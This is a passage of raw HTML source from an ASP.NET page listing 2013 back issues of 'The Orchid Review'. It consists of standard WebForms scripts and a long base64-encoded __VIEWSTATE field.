GMT"],"content-length":["80"]},"status":200,"statusText":"OK","url":"http://localhost/api/navigation//GetNavigationAndHeader?pagePath=/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues","responseType":"json"}}</script>

    


                    </div>
                   
                    
                </div>               
               
                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="R4NBUfUDbQxMxDE8Ri9o+DObdPB3dOte4uJk+f7SSbyYvFSNno3j2WT3uWafCK7UwyRaGIrlLzS2Hqzza3D21uuM0Sp9NYBd1UBk9J1XWNFt8j65Uzhjeoc0LXTI/fH5QnW/r7j9LLIOQ2lBW99bMCHlQk5xJfCj9rAGFQa7T3D+ZhP1KTZ3fQ39qOKhAyF8kiAYWU8k+/ULuxR1l9IlXfkiQqFlKUHPBw96GPWa3yz8tXAR1hqqCk/Ru7ronBYDHX4S/2fJR+0JjsAzGa60gG1Sp83NX05oh9aZHNCbEs4yddotchRkPB5MZ2fRAklLM7vsPaz3zalU/[base64]/Ugnm0Y897l3k8MO5+1Az/Ye5HLBS8ag3cq9CAJsdOcRh6j/+FHmmgezrBSz3qfzYupWxPbwh1IrqSCctsMn9UBjMk8sNgqWqmSK+lLp9heo01WHMubHr6INWkCW/53D58K9mPD9H83m2yDQJLKeBY66xgkJCY1G5mDGFUMI6ptDr2l1c2wx5UBjQVmtyu61D3g3vDNDzKCJ8RM3XR+dY2+s2VBFmupnqJ9oZv3LWoostoSSwKKYXYr+lFPs3kwT8Gf9+UfiTPI3Stw+xFkVZHk3pdZR1bi/MIeV1zZhMTZta0a7cVfs2gSW/qhUdGFdiRoymgjdIdef1PmzKJQcb4b//fjby4EzNNPomk4hQtFw+xBMR7ZCcdY9gsDuNf9ruM6xug96wqoLy4MzUiNmztkQ6w7g9Qyh5AC617AE7AZd9w/2EK9hyjTtPZdXpyld5JoIyruC3pr5p4EjQtWGKhfV4BgZet+viG8d2zufKMllABeqVnu9pbofH6WTBbV2H/ilDkwZbJwMf8U5QmNJkB4kHe12MFshE1XHtl7tj/hauFr4+dB78zsmzKroH9cVZNIgDpum+ystQzX1n5sAx9g5cz/kQbgkFWl65cSqVjA5M7DmECBZbDuEgKCWpFo3Pd4nE0vUMB7MpzKuwwEhrt12fNYliapb3PokOqdoPnaJ9fyAHHxLcvd+FS4NBpHvFyk9KiVz/tlCoAf2bdRL1YsD7SUArF++5G1ZP4lZp+8XcyPzkSUKza9fNnkwtV6eTV46qB6VSfL/N+IsT86Ke/2dZOm+JGDj2lEHvBkLqbrUJggAL5s+SkcJ74hRmBYHGmnYnd+W84917psPKYfm4hB0L/6bu99aLqdSG1Ngcjberpox/BcPCWwoBJ+1G2VQaPh2BHNR8TKGU0wx9gZzTB134euAlDPbR5MQzcIPQeCc6UQJ/LFXgdLMJ75YsOAUnKtrbGh4P1lRpfrH09D8fcRXSXfXH4hVC+Mfdu1dc/[base64]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[base64]/40/3xym/FBn6YDRFdLncmsRM3NfKcRdci0oJ9eu4SLGL0iqIyELQXOYV6KAOYfYjsY8SdrOIxpKrFkQQEU/6Wtl855d617Z93qxE3fHtPpGTBKpuMQhgTLM4XP+o1pM0ehDmVKOdGRatZXw53iqStsV+C94FsGViFqh+oughzO+LcIlozKyZ1CrqC9+E0hBJpWxVi6ey4XZiUztgEDtf9lwPOvaSqhMh3vek5D8Q+Si/AeDLDmMd+wnV1PAKNApNnlEOZkPxD38uQHgz+AwpXOvtZ1qOXCc4DvHEdvQTHrPRbP9FQcgiRTqVD5WGCZ05d5GbWsSniLdiWlVJH0MyLiXrYfAvgJHBOh+jpoREqdzQXXVj1BnWIYO+laDka+KVy7mpgAgU9u3OAsBIA+Jcuhkgakf5RhgE/LP/5uSZ9M2vc+JhoOmeQPOpbH7Pm6EtKwndICcz2ns7rih63/9VQFbpYn7uINcOKg2MVhmvZUQcKZveFMA5QLsral6yLLJzPMZSwdKUF0Oncq0C09d0VR7u7jXFzYuQ1D+feMMKTvT/UYy45n6rkENQfe6gylZhlWx8z+nGG9E4RKSzgrrbK0vvyUHCTvnEgBotwhAzl9eWxlxCxlFiCjZ2OBVbe4b5dJiPE2eUTlfmiPPGn48yk+07wcqdVPH/0Goylg0YHZub9WQabtwwb0QWveoiT0MZQNK/9YUDPbvRzaQLi2dTDSoSMIs/8g/ZjaAz+XtHqhQTDZO11yIwmVqXG2w4F5R+VUwcrBYjuh46YrkxoK/[base64]/1TZjqB6xw4zIsSxHKSPcf/[base64]/+lO+1yLx+yqjmEh65A/i/YcYADXuH/ISP18/XOWSg/M6fMlbHfJqKdN8JojIxJkeimgL4Ewx27EWCJj89duIYCAf2qE07pr5rZDO+FTbD65ijulREbhWZsTqqVoAEk3pKT+gycHTAyWljQixdpAMj/0qVDvL/iZqDOSNFDx04LTKGkeEkcF/KSnct8B2BGVLvWqmRoett9NlmqhsIEkfuZWazJ8IEztGQhWHg2OrorUqGnGsf1lo/ylKJzguJX6QQXdUSd7l7bHPG4o31A5O2l8+LWvN9BqMiXx4+Pcfy8qvKcXEG+zRsKa2Rp4vmz1y9Tv8vtQ2l7wdcWzXRWwSg7eG0vzsJ7KUG9yJTHdf9St103ZvnalbIrUmsCiGEyT14ZOA9Hlafgvzl8o4phuRLDIw41UyI1hKoUHuvfdUyjwjd+xyTQETV2RxHEWj/6Rw4XLd5egc70chZNwaoc9SwMr/BdX7aYJZHiBIHZYN4fveaaA1p0BCgXDVwRYLlcGOHNmVqHAyG9j2sTiqMmZ+c8aXHcCltCEJOEV9nDeFJIKPjjSiyer5YuLQ/n1ruXdNnAdNMVjsiQ1d2nMVuXLz/4z6Hk0EUYravO01/wH+Mu0soSFrPZ7e43P0nlwb74QHZwEhdneblf0XGoC7AUWE50RfO6XUaZuy9VlVmQuemaWK7BolD/NtnpXCLnaM+bB1/8kCG/HgXu02HQoe6ZzdbQLU0i1m7oeIf4FOQbOP/LOcT9ROG8nXix+NGmf+ohRGi7Ws7j/Tl0cKIYQkICREgg5bxxL8bD2GdBVE8WLBCYGRVKPI+UPdEyeZnXcuQMpLZVnl02AuM/rQESCE0Ht0pNjQcMo13cplZmu6JYSmSgpnMn7PEOE6hWmPXWlxP0s28vTpdLLC9eGmwYyr8+S6k3gFLwhUiAvz5ejbrgB3kv/7TXwuCSU5AMcQZLMQw5R64Ts71RnCgo9dnWsJ+Ev/74LD3CJO6L68MaeOmoceNksHKnPDBALqG0LHoXRuwb2rMcJVFP+Vu9k/[base64]/PgpF/bqmf3UtVBNs2EiCnCSnL6aXd9/BnjeGbGQxoTXsUGg4gk6XgMRTrbUzPKbLNcu+kntGyhOJ2HsmWO6RrojU0Wx3uWf3NKPUQG4xQWYd9htsrZm2z4G1u/Aqs/1bG0/sOefGPsJz4eWL4yxdE2OxIJ81z9JzGaRHAU7CU/LY2SUmESlkO3sZsHfl+YLSdpXRrddcs6PztyEkLGGMYobqoPmAxzGSPsYVeXsayrh7R1lyX7bk4mcZvioNEGAHLFwVQqLl7G6JfPy3Ef3EU6X5EbViwDFS59qteQqW/Ln7kkwLBpb/gk+MherypHiOeIHk14xHOFVdOTxqRZRGdNbplamF3XMDCkeR/OSGXnQ5Lcy87CuWF193PxqBLAbNPicoguZejWy+Excw/TLH80yazsLuWmCt0MV8MdWTmFsOo9WEyAkMD2uV0OiNHwB0JwiF+9n5ULhOdQTl+4APunmrGgLHoY57x4mBKc30LaeXBw2DeszJiJ3No1XSBjM568Rju1n00vxSi35g1dcWslyuux49Z9JAqfvnaM4i/8Ohfqw4JOM1nlI9/kjIt8TDOjlnz7csFVxVzqYIca8sKA2E4fEzXczmA9xuHSj6cGcfIP/hRFR7yIQgsSd3Nl0OTDneY+OeSDbbEcWmdoYmpsBvu1odhJS0rvwTHBnn5XXzMig2CY5sn8zKKDlwF2Yemw8bQK+ygbsE2uMnJBbykzPtcP3LE/E2BXgtxVwv2R6T/oX4CJzrumemFKVQBuU2hfC5OfoLvOEHguAiX9JeHbiYAEN6Ni0+a2AvMqN93KwHQ6zFWHSOO6vUjU52b5ekJqKET08M3yTXsFa/sNU1R6qpoekqP6bV6x2vCF1qH7R3abxNRnEjjTOAXm5q1wmbCQt34757r3o3g8IvdgoUJ+YFP4gy/NWVVDVU98rHfRUagu0E09Sl81F9ryv7eByfe2eU0nIX01PJF0SCDAGYmX78kSYUX3VIgHf5P9RYCKl2uijX0r0ETMLHyUSrOh03ZqP2A7FzYe9yzYGKwj7p1pFciGH/xTYNpiTgsqrpX1CrjCzlqMNK+o/ZIsTica2uP14nbmLUXBCBPDkV9naCYcCcu4/kCVqNrVHu3Xpe5FCaJKbO3+35FSZiIGzxQF45ZQi+nSamC8SlHrK21ZMLo4xG7Ls56ugo+iTceqnxfpNHfMfZXiGYFxDrJeM1bv1kb8C4oyNOOPeDUxyIFdBZNsTLJBkrNteE+tBIgixGlzvmWpNhSOIZ4bIamt/VRGpKEbzEx/MOwnRuPkd5gZdfiQiPU6TK+o01y/OgzMu/0QfbnFXuHZaTkN849iMKxjt3jXFPgUaX2l38VBQAqpazCP6RVkFzWMfrQCLKFPOzEArW1VlwFBPBgqdAawozAixPg3bO8rfFpv4PeCd++fPPLWDX7TyWtG+EEDS1GxT/5w4N9iOtKztraduuUQvnP8Ju6jtRo1D0XQOXTtFys8T567iXhZTg7RHR/ZoGefICheDlu0jcc55tl2PlQx2BLqL3GtKVB0+SqhzXCDKGsiDLbS2KL1y+clnYaZQbMNjeP8XU5Sg5+Lw3FUTztYPszwFWqqQi3g9EJD6xPtrjqnQu0ELy6wF5cjRe2ByQFw1wTZGrl4eh8/GXjUjMR3TOspimT62UcBV85ollCHDkRG3v7PIGSU13mIg6cbQmGRf6V0+locCi/RvmtwCNM9JlLPuo7yAs36+jvDYTBSBcwCS68AeK/KpmnaCSdEeCHL9biLE+wPt2IOPgVC9+KfQjXEWP91aky/jISjR3WRz/[base64]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[base64]/qTaDOtR8f+1mJUSGmAvTqqKNTMXrDnFmLJgLOrFzbz1ThY9FbHYzFH46dwFjqhZ3R6GKvaRjUf5GGSGZtO1kMuTxKUg7HCgEYoShhuqO4rIo3FfNVaYKU4A4l92VKWvTyRzdunMfLyanXNy0AQPGVwcsnuwwO0d5+3Qy9vBiiu4g/+1V8rNrKk0TAZCRmw4DDVy7OvjoT00w0/vIs2u68RmGw5wdhWP1+nTesxPmj1d7B2sfgBCnn27V34EMgkv/C2ajRo24bPStUSq26itTcWyMqsRNZ8QmH29U85/9kHGkRASP+HhWihqINBKv1OxRex53wEbamErnz3j/TF0lGffMCy/JsOKIpqyiZz3HSpxuKzUZA3VvwlTXHWAsm2FNnbmjPt1SeaYYvsmcSEfYG1TYHpe7H/sQZQcs50hvY/R9tNfR08HZZWrObGEhXBsMtwNPmmP1DiBEWZelkZf8HU7vv7hqzAnmNBRww0CCUeSjIuvHRK+39dU7sNPPPBVU9IFpVwWLZOT/SwFLoowZ+2rqB8AQQEHj6t4PIBxiR3Ke7W2GH7a2MimKoawElI3cqlkyomMIlFk9jN/D+Ir/KTXaSnJkffcbbIHrMBydyvum0BjiBXXSfGDL6vtexr+jH+vWkSxAy2PMdv0DnUKhbGoW5o83fx/U9CC3Zgk+pr2BtFoRs/[base64]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[base64]/VmlLs9sj+YfpHJ+EY4qZFZ7+qpmCHB+Rxp0Kler8/yb5oyfXf6dLZ/ltaAnE5UNCIJb0Sxc1Qx3chOD38KVqi6xj1Ba7bSjbA1lOGNPLAQ0wPtMxgqITijL29GuwvZYeKZZIkw3oIX3yTfZnws8sDcBEcdE6lyBDA27qe0al+1+rbvO7D/PVWnQjzmsifuPqoqVPtTdr/3aohOl/ZYGsDrUqHAf6XVem+UMxLaj7zyAROzPleXvbtndxluCwkxHkUDbiSOvDa2uy/HcGYMTTmgHlCaH76FQ9nBA9qqEfLkJO6IrtzBthFqqGEYlSnHot5cro5SxjzUWV/nBAvw7hnkK9n8lFb7H5vFvn7KScC33XoZKQUQw9IU3PjdZKl7sVVLi54XZzWWC8l59QpdlDMnPk+PkK9tgZrv2DZWEhWNGk335UThEgFSkR0Vtm85/3N+QKzlDVDI8sSEKNxFpocNf4H2uKVwsNA9LRq4GZPaICBDPcK3yqghF7mKWoVE3GWK2TnP1qDaaEZFmxzNnfT0ia+xMLH6EvG9rPoZkJl/IXk9A+lohMbapXklKHMTsXDhCMf/7O0nkPyskARcWo4JOsLzlubdrKOZkUGLBLfqpaMPU/CGzZ7FemeJK8p6d2768cUvli+31fFPC7jzF2zrQf+rHVQKWWcErX0ftbuzXsDJJDdaiGP7cPcfCTBJeWS9rbRrWNt79pxL5f6bQ88QFZYha8nQBFWqTRt28HnuLvc4K8YNUeN0vqcQF4mHff//S4ByAe0EZSwRvkB2xstXx